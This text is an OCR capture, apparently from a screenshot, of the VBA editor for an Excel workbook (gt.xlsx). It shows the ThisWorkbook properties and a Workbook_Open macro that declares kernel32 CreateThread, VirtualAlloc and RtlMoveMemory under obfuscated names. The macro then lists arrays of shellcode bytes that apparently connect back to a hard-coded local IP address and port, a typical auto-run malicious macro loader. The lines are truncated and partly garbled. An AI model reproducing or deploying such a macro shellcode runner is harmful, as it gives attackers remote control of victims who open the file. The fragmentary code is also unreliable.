 File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 36, Col 8
Project - VBAProject
VBAProject (gt.xlsx)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - ThisWorkbook
ThisWorkbool Workbook
Alphabetic Categorized
(Name) ThisWorkbook
AccuracyVersior 0
AutoUpdateFrec 0
ChangeHistoryD 0
ChartDataPointT False
CheckCompatibi False
ConflictResolutic 1 - xlUserReso
Date1904 False
DisplayDrawingC -4104 - xlDispl
DisplayInkComm True
DoNotPromptFo False
EnableAutoRecc True
gt.xlsx - ThisWorkbook (Code)
Workbook Open
Function CreateThread Lib "kernel32" (ByVal Kwly As Long, ByVal Ukxxffqp
Function VirtualAlloc Lib "kernel32" (ByVal Sxtgux As Long, ByVal Zjjfhke
Function RtlMoveMemory Lib "kernel32" (ByVal Iguucq As LongPtr, ByRef Pwr
n CreateThread Lib "kernel32" (ByVal Kwly As Long, ByVal Ukxxffqp As Long,
n VirtualAlloc Lib "kernel32" (ByVal Sxtgux As Long, ByVal Zjjfhkei As Lon
n RtlMoveMemory Lib "kernel32" (ByVal Iguucq As Long, ByRef Pwrn As Any,
ucybiii As Variant, Sczcq As Long
Hlfwhwxo As LongPtr
fwhwxo As Long
130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82, 12, 139,
17, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88, 139, 88, 36, 1, 211, 102,
107, 0, 255, 213, 106, 10, 104, 192, 168, 0, 107, 104, 2, 0, 30, 97, 137,
4, 104, 0, 16, 0, 0, 86, 106, 0, 104, 88, 164, 83, 229, 255, 213, 147, 83,